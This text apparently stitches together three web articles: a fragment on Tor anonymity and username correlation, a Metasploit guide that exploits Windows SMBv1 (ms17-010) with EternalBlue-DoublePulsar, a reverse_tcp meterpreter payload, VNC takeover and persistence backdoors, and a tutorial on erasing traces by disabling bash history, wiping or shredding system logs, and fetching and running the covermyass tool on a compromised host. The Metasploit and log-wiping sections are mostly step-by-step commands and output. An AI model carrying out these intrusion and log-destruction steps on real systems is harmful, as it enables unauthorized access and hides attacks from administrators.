There’s little sense in using Tor for anonymity if you access a site and then log in with identifiable information. Ross Ulbricht, convicted as the Dread Pirate Roberts of Silk Road (v 1.0), was momentarily distracted by FBI agents in a library and another FBI agent grabbed his laptop and ran. Ulbricht was logged in to his Silk Road DRP account. Obviously, Ulbricht had already been identified and was set up, but that tiny bit of social engineering allowed the FBI to catch him logged in to the account of the person they were looking for.

Username correlation

Many people use handles or pseudonyms on the internet to hide their real identities. In some cases, they select a handle early on and just tend to stick with it, or at least re-use it from time to time. This is bad OpSec.

While this has nothing to do with Tor specifically, it serves as a good example of how historical account data can be used to identify people. Hillary Clinton’s email administrator Paul Combetta was targeted by Reddit users as the user ‘stonetear’ who was soliciting information about how to modify email recipients around the time the news of Clinton’s private email server surfaced. There is a long and easily traced history of Combetta using that handle so it provided almost no anonymity at all.

As with the technology OpSec concerns, there is probably no limit to the type of behaviour that can be collected and correlated to identify the operator of a Tor service. Your adversary will simply have to run out of ideas and money before you do.

The Quick Metasploit Guide For Beginners

The Quick Metasploit Guide For Beginners

Metasploit initially created by H. D Moore in 2003, until it was acquired and developed further by Rapid7 on October 21, 2009. Metasploit-framework is completely written using Ruby, and is a standard package installed in Kali Linux system (and also almost all Penetration Testing OS, I guess). It is a hackers or penetration testers favorite kit to research security vulnerabilities, develop and execute exploits on targets, and other security development.

Metasploit comes with several editions, generally divided into two categories, free version and paid version. The free versions: Metasploit Framework Community Edition (CLI based interface) and Armitage (GUI based interface). The paid versions : Metasploit Express, Metasploit Pro, and Cobalt Strike (it is similiar with Armitage, which is provided by Strategic Cyber LLC).

Metasploit allows users to create (or develop) their own exploit code, but don’t worry if you don’t know how to code, Metasploit has so many modules and they are continuously updated. Currently Metasploit has over 1600 exploits and 500 payloads. The simple way to understand what are exploits and payloads, an exploit is basically how the attacker deliver the payload, through the vulnerability hole of the target system.  Once the attacker launches the exploit which contains a payload against vulnerable target, then the payload deployed (payload used to connect back to the attacker to gain remote access against target system), in this stage the exploit is done, and becomes irrelevant.

“Metasploit is not hacking instant tool, it is an insane framework”

This Metasploit article is about conducting penetration testing against a target system using the following flow:

  • Vulnerability Scanning
  • Vulnerability Assessment
  • Exploiting
  • Gaining Remote Access – own the system

PREPARATION

Make sure our Kali Linux has the latest updated version. There will be improvements within every update. Run the following commands:

~# apt update
~# apt upgrade -y
~# apt dist-upgrade -y

Once our machine is up to date, now lets begin by firing up the metasploit console. In the terminal, type:

~# msfconsole

And also you need any text editor, Gedit or Leafpad, to collect some information along the way before we compile the attack. Firstly, identify your IP Address of the wireless interface, the router’s IP, and the netmask.

Based on the information above we the note the WLAN1 and router’s IP address, and the netmask. So, the note should look like this:

Attacker IP (LHOST): 192.168.1.56
Gateway / Router’s IP: 192.168.1.1
Netmask: 255.255.255.0(/24)

STEP 1 : VULNERABILITY SCANNING

In the metasploit console, we then firstly gather information, such as target IP address, Operating System, ports opened, and the vulnerability. Metasploit allows us to run NMap directly from the console. Based on the information above run this command to accomplish our information gathering task.

msf > nmap -v 192.168.1.1/24 –script vuln -Pn -O

From the command above we got the result below.

We got a vulnerable target running Windows Operating System, and the vulnerable is on SMBv1 service. So, add to note.

Target IP (RHOST):  192.168.1.57
Vulnerability: Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)


STEP 2 : VULNERABILITY ASSESSMENT

Now we know the target and its vulnerability. Lets check the vulnerability in metasploit console

Now we know the target and its vulnerability. Lets check the vulnerability in metasploit console using smb_scanner auxiliary module. Run the following command:

msf > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(smb_ms17_010) > set RHOSTS [target IP]
msf auxiliary(smb_ms17_010) > run

Metasploit is confident about the vulnerability, and it shows the exact Windows OS Edition. Add to note:

Target OS: Windows 7 Ultimate 7600


STEP 3 : EXPLOITING

Unluckily, metasploit has no exploit module related to this vulnerability. But, don’t worry, there is a guy outside exposed and wrote the exploit code. The exploit is familiar, since it’s initiated by NASA it is called EternalBlue-DoublePulsar. You can grab it from here, or you can follow the guide from tutorial video below to install the exploit code to your metasploit framework.

Once you have followed along the guide above, (make sure the path is the same as the tutorial). Now, you are ready to exploit the target. Run the following commands:

use exploit/windows/smb/eternalblue_doublepulsar
set payload windows/meterpreter/reverse_tcp
set PROCESSINJECT spoolsv.exe
set RHOST 192.168.1.57
set LHOST 192.168.1.56

Exploit

Boom… The exploit succeed, we got meterpreter session. As I mentioned earlier, once the exploit launched it will deploy the payload, which is, here we used, windows/meterpreter/reverse_tcp.


STEP 4 : GAINING REMOTE ACCESS

Lets explore the more available commands, enter ‘?’ (without question mark) and see listed available commands. The Stdapi, system commands are:

To see more information about the target system, use ‘sysinfo’ command. The output should look like this.

Since we inject to system process earlier (spoolsv.exe), we got System Privilege. We own the target. We can do much with the command to the target. For example we could run RDP, or just set VNC remote. To run VNC service enter command:

~# run vnc

The result should be the target machine desktop, it is look like this.

The most important part is create a backdoor, so whenever the target disconnected to our machine, the target machine will try to connect back, again to us. Backdooring is used to maintain access, it is like fishing, you wont throw your fish back to the water once you got the fish, right? You want to do something with the fish, whether to save it in refrigerator for further actions, like cooking or sell it for money.

Meterpreter has this persistently backdooring function. Run the following command, and take a look at the available parameters and arguments.

meterpreter > run persistence -h

If you’re not comfortable with this deprecated script, the newest persistence module is under post/windows/manage/persistence_exe. You can explore it further by yourself.

Metasploit is huge,it is not just a tool, it is a framework, consider it has over 1600 exploits and about 500 payloads. One article is just fit for the big picture of the general usage or idea. But, you have learned so much from this article.

“The more you follow the attack flow the more you have effortless challenge.”

How To Remove Your Trace After Hacking A System

How To Remove Your Trace After Hacking A System

As a hacker, the final stage of exploitation is covering their tracks, which involves wiping all activity and logs so that they can avoid being detected. It’s especially crucial for persistence if the target will be accessed again in the future by the attacker.

Step 1 Compromise a Target

The first thing we need to do is exploit the target. We can use command injection to abuse the way the server handles OS commands to get a shell. We’ll also want to upgrade our new shell to a fully interactive one. Doing so will make it easier to work in general, and it will also let us use tab completion and terminal history.

After that, we can escalate our privileges to root so we can better take advantage of the system to remain undetected.

Step 2 Create an Easy-to-Delete Hidden Directory

Once we have root access, we can create a hidden directory to work out of and keep any scripts or files in. It won’t fool anyone but the most noobie admin, but another layer of discretion certainly couldn’t hurt. First, let’s locate any writable directories with the following command:

root@target:/# find / -perm -222 -type d 2>/dev/null

/dev/shm
/var/lock
/var/lib/php5
/var/tmp
/var/www/dav
/var/www/twiki/data/Sandbox
/var/www/twiki/data/Main
/var/www/twiki/data/Know
/var/www/twiki/data/TWiki
/var/www/twiki/data/_default
/var/www/twiki/data/Trash
/var/www/twiki/pub/Sandbox
/var/www/twiki/pub/Main
/var/www/twiki/pub/Know
/var/www/twiki/pub/Know/IncorrectDllVersionW32PTH10DLL
/var/www/twiki/pub/TWiki
/var/www/twiki/pub/TWiki/TWikiDocGraphics
/var/www/twiki/pub/TWiki/TWikiTemplates
/var/www/twiki/pub/TWiki/TWikiLogos
/var/www/twiki/pub/TWiki/PreviewBackground
/var/www/twiki/pub/TWiki/FileAttachment
/var/www/twiki/pub/TWiki/WabiSabi
/var/www/twiki/pub/Trash
/var/www/twiki/pub/icn
/tmp
/tmp/.ICE-unix
/tmp/.X11-unix

We can create a hidden directory with the mkdir command and by prepending the name with a dot:

root@target:/# mkdir /dev/shm/.secret

If we list the contents of /dev/shm now, nothing shows up:

root@target:/# ls -l /dev/shm/

total 0

Only when we use the -a switch to list all files and directories does it show up:

root@target:/# ls -la /dev/shm/

total 0
drwxrwxrwt  3 root root    60 2019-06-19 13:49 .
drwxr-xr-x 13 root root 13480 2019-06-19 13:41 ..
drwxr-xr-x  2 root root    40 2019-06-19 13:49 .secret

And to remove the directory once we are finished on the machine, use the rmdir command:

root@target:/# rmdir /dev/shm/.secret/

Step 3Delete the Bash History

Bash keeps a list of commands used in the current session in memory, so it’s important to clear it to cover your tracks. We can view the current history with the history command:

root@target:/# history

    1  cd /
    2  ls
    3  find / -perm -222 -type d 2>/dev/null
    4  cd /dev/shm/
    5  cd /
    6  mkdir /dev/shm/.secret
    7  ls -l /dev/shm/
    8  ls -la /dev/shm/
    9  ls
   10  rmdir /dev/shm/.secret/
   11  history

Commands are written to the HISTFILE environment variable, which is usually .bash_history. We can echo it to see the location:

root@target:/# echo $HISTFILE

/root/.bash_history

We can use the unset command to remove the variable:

root@target:/# unset HISTFILE

So when we echo it again, nothing shows up:

root@target:/# echo $HISTFILE

We can also make sure the command history isn’t stored by sending it to /dev/null. Set the variable to it:

root@target:/# HISTFILE=/dev/null

Or do the same with the export command:

root@target:/# export HISTFILE=/dev/null

And the history will now be sent to /dev/null (nowhere):

root@target:/# echo $HISTFILE

/dev/null

We can set the number of commands to be stored during the current session to 0 using the HISTSIZE variable:

root@target:/# HISTSIZE=0

Alternatively, use the export command:

root@target:/# export HISTSIZE=0

We can also change the number of lines allowed in the history file using the HISTFILESIZE variable. Set this to 0:

root@target:/# HISTFILESIZE=0

Or with export:

root@target:/# export HISTFILESIZE=0

The set command can be used to change shell options as well. To disable the history option, use the following command:

root@target:/# set +o history

And to enable it again:

root@target:/# set -o history

Similarly, the shopt command can be used to change shell options. To disable history, use the following command:

root@target:/# shopt -ou history

And to enable it again:

root@target:/# shopt -os history

While running commands on the target system, we can sometimes avoid saving them to history by starting the command with a leading space:

root@target:~#  cat /etc/passwd

That technique doesn’t work all the time and depends on the system.

We can also just clear the history using the -c switch:

root@target:~# history -c

To make sure the changes are written to disk, use the -w switch:

root@target:~# history -w

That will only clear the history for the current session. To absolutely make sure the history is cleared when exiting a session, the following command comes in handy:

root@target:/# cat /dev/null > ~/.bash_history && history -c && exit

We can also use the kill command to exit the session without saving history:

root@target:/# kill -9 $$

Step 4 Clear the Log Files

In addition to Bash history, log files also need to be wiped to remain undetected. Here are some common log files and what they contain:

  • /var/log/auth.log Authentication
  • /var/log/cron.log Cron Jobs
  • /var/log/maillog Mail
  • /var/log/httpd Apache

Of course, we can simply remove a log with the rm command:

root@target:/# rm /var/log/auth.log

But that will likely raise red flags, so it’s better to empty the file rather than erase it completely. We can use the truncate command to shrink the size to 0:

root@target:/# truncate -s 0 /var/log/auth.log

Please note, truncate is not always present on all systems.

We can accomplish the same thing by echoing nothing into the file:

root@target:/# echo '' > /var/log/auth.log

And also with > by itself to empty the file:

root@target:/# > /var/log/auth.log

We can also send it to /dev/null:

root@target:/# cat /dev/null > /var/log/auth.log

Or use the tee command:

root@target:/# true | tee /var/log/auth.log

We can also use the dd command to write nothing to the log file:

root@target:/# dd if=/dev/null of=/var/log/auth.log

0+0 records in
0+0 records out
0 bytes (0 B) copied, 6.1494e-05 s, 0.0 kB/s

The shred command can be used to overwrite a file with meaningless binary data:

root@target:/# shred /var/log/auth.log

We can even tack on -zu which will truncate the file and overwrite it with zeros to hide evidence of shredding:

root@target:/# shred -zu /var/log/auth.log

Step 5 Use a Tool to Ensure Things Are Erased

To increase the chances that any activity on the target goes undiscovered, we can use a tool to make sure everything gets erased. Covermyass is a script that will automate much of the processes we’ve already covered, including clearing log files and disabling Bash history.

We can grab the script from GitHub using wget (assuming we have access to the internet on the target, otherwise, it will have to be transferred manually):

root@target:/# wget https://raw.githubusercontent.com/sundowndev/covermyass/master/covermyass

Head to a writable directory, and use chmod to make it executable:

root@target:/tmp# chmod +x covermyass

Then we can run it:

root@target:/tmp# ./covermyass

Welcome to Cover my ass tool !

Select an option :

1) Clear logs for user root
2) Permenently disable auth & bash history
3) Restore settings to default
99) Exit tool

>

We’re given a custom prompt with a few options to choose from. Let’s select the first one to clear the logs:

> 1

[+] /var/log/messages cleaned.
[+] /var/log/auth.log cleaned.
[+] /var/log/kern.log cleaned.
[+] /var/log/wtmp cleaned.
[+] ~/.bash_history cleaned.
[+] History file deleted.

Reminder: your need to reload the session to see effects.
Type exit to do so.

We can also disable Bash and auth history with option 2:

> 2

[+] Permanently sending /var/log/auth.log to /dev/null
[+] Permanently sending bash_history to /dev/null
[+] Set HISTFILESIZE & HISTSIZE to 0
[+] Disabled history library

Permenently disabled bash log.

And in case you need to clear everything in a hurry, simply append now to the command:

root@target:/tmp# ./covermyass now

[+] /var/log/messages cleaned.
[+] /var/log/kern.log cleaned.
[+] /var/log/wtmp cleaned.
[+] ~/.bash_history cleaned.
[+] History file deleted.

Reminder: your need to reload the session to see effects.
Type exit to do so.

Conclusion

Today, we explored various techniques used to cover tracks and remain undetected on a compromised machine. We covered ways to disable and delete Bash history, methods to clear log files, and utilized the Covermyass tool to ensure our activity on the target was wiped. There are other ways to clear certain traces of an attack, like using Metasploit but the above should be everything you need for a basic Linux computer.